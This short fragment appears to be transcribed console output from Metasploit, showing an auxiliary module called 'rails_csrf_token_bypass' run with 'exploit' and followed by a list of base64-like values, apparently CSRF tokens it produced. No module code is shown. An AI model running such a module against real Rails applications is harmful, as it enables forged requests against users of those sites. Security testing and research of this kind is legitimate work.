 msf auxiliary(rails_csrf_token_bypass) > exploit
[*] J6R1+m468PO5iRZ1ekSDMg0c+vaPQTdiDg3Xz5npNvw=
[*] i98B1/wqPGii9X0woop3d36T+juagWnN1h5usSmGqDY=
[*] zNcPrgA0Qphv3WGY/e3Sb08UiS37zUXWbHE3TgZ3yXU=
[*] D/KlYtKZQgyJ3KH0r5S2iqD41U96lzSVsHX2wrSeBKI=
[*] KPoshNHzjg2wGAlcuK3Ugmpo9G5jnySbiRHjM9ar8uo=
[*] qUgVet5OL9gHTTV0xPTaS/0jDpw8XFHTCWeBQnRHFtc=
[*] 7T/MuKQrGxz7EjAyAsq/SfDxc2nGr8GfYY/uxf7wmeQ=
[*] 4758mfkDlYnf+ZMYchpEtqXsZm4tPDCCo3DO4cy4seg=
[*] VziE1twH4/CeIO87bTdTPs4YM9rmQtNr2/l5pQTZ7nU=
[*] Wk8PYb7bl4x/BNUz4NfXOckF6m+2V2OE98+NgW8Re+w=
[*] EiuUQoA7jOXse4S23BFD0KRlJ/rfGigFWEQYDU0eI3Y=
[*] FxG8hFLdksrD2CaArsoHoaZo9tsW6kr+aPiH/UN7L1s=
[*] /YtAo1KVwVRFjUXmuRNpbwpJzW6PrfgaYhZ5NoA14E0=
[*] NE1VBVcSaGF/+o/WEBvc2H27wG7bcBYgkmMU7eb9cWM=
[*] imw8mneQS0BgIZIvFzHExZlohEaUO3gxxEXg5pExpCo=
[*] kCsGLi5s1HB+Q6AUvr2Pljf/ynZwOx9tzzS36YfhehY=
[*] BrD/2TK9Gw5kMhyelx+F+vCwwYprw1gQQCBXiaoTPvE=
[*] k6zbKIY+rxQQZehLBImVjJS8tu/vbyRdOW/7664o1Fc=
[*] oIjUY5QNEm7xJALhswa3eJzpFB2n2CZqwDeG3eaiy6I=
[*] p5/nqkdrEM9uUE2GqhdI4ZczNMNI51mih7gEiRXlg6A=
[*] 3/m4xJztqxvMyFlDYgYTIW6z6LKjbg0STCcgxez0YNk=
[*] FsOPm0G+by59a3VbPTjl44CsRuz2WjnyJ2XlNz3pbVI=